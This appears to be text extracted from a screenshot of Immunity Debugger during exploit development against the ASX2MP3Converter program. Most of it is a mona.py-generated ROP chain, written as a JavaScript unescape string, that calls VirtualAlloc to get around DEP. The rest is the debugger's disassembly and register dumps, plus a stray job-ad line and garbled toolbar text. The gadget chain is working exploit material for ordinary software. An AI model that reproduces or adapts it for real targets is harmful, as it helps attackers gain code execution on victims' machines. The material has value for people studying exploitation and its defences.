 Immunity Debugger - ASX2MP3Converter.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
P
L Log data
Address Message
*** [ JavaScript ] ***
//rop chain generated with mona.py - www.corelan.be
rop_gadgets = unescape(
"" + // #[---INFO:gadgets_to_set_esi:---] :
"%ubca4%u1003" + // 0x1003bca4 : ,# POP EAX # RETN [MSA2Mfilter03.dll]
"%uf060%u1004" + // 0x1004f060 : ,# ptr to &VirtualAlloc() [IAT MSA2Mfilter03.dll]
"%u239f%u1003" + // 0x1003239f : ,# MOV EAX,DWORD PTR DS:[EAX] # RETN [MSA2Mfilter03.dll]
"%u4483%u0043" + // 0x00434483 : ,# PUSH EAX # DEC EAX # MOV EAX,ESI # POP ESI # RETN 0x0C [ASX2MP3Converter.exe]
"" + // #[---INFO:gadgets_to_set_ebp:---] :
"%u02b6%u1004" + // 0x100402b6 : ,# POP EBP # RETN [MSA2Mfilter03.dll]
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u26da%u0045" + // 0x004526da : ,# & push esp # ret[ASX2MP3Converter.exe]
"" + // #[---INFO:gadgets_to_set_ebx:---] :
"%u81f9%u1001" + // 0x100181f9 : ,# POP EBX # RETN [MSA2Mfilter03.dll]
"%u0001%u0000" + // 0x00000001 : ,# 0x00000001-> ebx
"" + // #[---INFO:gadgets_to_set_edx:---] :
"%u97c7%u1002" + // 0x100297c7 : ,# POP EDX # RETN [MSA2Mfilter03.dll]
"%u1000%u0000" + // 0x00001000 : ,# 0x00001000-> edx
"" + // #[---INFO:gadgets_to_set_ecx:---] :
"%u6109%u0042" + // 0x00426109 : ,# POP ECX # RETN [ASX2MP3Converter.exe]
"%u0040%u0000" + // 0x00000040 : ,# 0x00000040-> ecx
"" + // #[---INFO:gadgets_to_set_edi:---] :
"%u9e2f%u1000" + // 0x10009e2f : ,# POP EDI # RETN [MSA2Mfilter03.dll]
"%u4701%u1000" + // 0x10004701 : ,# RETN (ROP NOP) [MSA2Mfilter03.dll]
"" + // #[---INFO:gadgets_to_set_eax:---] :
"%ubb32%u1002" + // 0x1002bb32 : ,# POP EAX # RETN [MSA2Mfilter03.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"" + // #[---INFO:pushad:---] :
"%u50d4%u0040" + // 0x004050d4 : ,# PUSHAD # RETN [ASX2MP3Converter.exe]
""); // :
C CPU - main thread, module ntdll
771513D1 C3 RETN
771513D2 CC INT3
771513D3 CC INT3
771513D4 CC INT3
771513D5 CC INT3
771513D6 CC INT3
771513D7 CC INT3
771513D8 CC INT3
771513D9 CC INT3
771513DA CC INT3
771513DB CC INT3
771513DC CC INT3
771513DD CC INT3
771513DE CC INT3
771513DF CC INT3
771513E0 8B4C24 04 MOV ECX,DWORD PTR SS:[ESP+4]
771513E4 F641 04 06 TEST BYTE PTR DS:[ECX+4],6
771513E8 74 05 JE SHORT ntdll.771513EF
771513EA E8 41C6FFFF CALL ntdll.ZwTestAlert
771513EF B8 01000000 MOV EAX,1
771513F4 C2 1000 RETN 10
771513F7 8DA424 00000000 LEA ESP,DWORD PTR SS:[ESP]
Registers (FPU)
EAX 00001169
ECX 00103290
EDX 77151610 ntdll.KiFastSystemCallRet
EBX 004837F8 ASX2MP3C.004837F8
ESP 00103290
EBP 001032D8
ESI 0048382C ASX2MP3C.0048382C
EDI 0048382C ASX2MP3C.0048382C
EIP 77151610 ntdll.KiFastSystemCallRet
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 3FB000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g